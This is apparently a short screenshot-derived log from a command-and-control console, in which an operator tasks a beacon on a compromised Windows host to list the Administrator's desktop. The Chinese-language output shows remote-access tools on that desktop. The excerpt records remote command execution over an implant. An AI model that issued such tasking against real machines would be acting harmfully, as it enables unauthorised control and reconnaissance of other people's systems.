 beacon> shell dir C:\Users\Administrator\Desktop
[*] Tasked beacon to run: dir C:\Users\Administrator\Desktop
[+] host called home, sent: 65 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 3881-F259
C:\Users\Administrator\Desktop 的目录
2022/08/09  13:21    <DIR>          .
2022/08/09  13:21    <DIR>          ..
2022/06/13  22:36         3,028,056 GotoHTTP_x64.exe
2021/05/10  09:55        13,237,000 SunloginClient.exe
2022/07/22  20:18            14,336 wanli.exe
3 个文件     16,279,392 字节
2 个目录 10,382,872,576 可用字节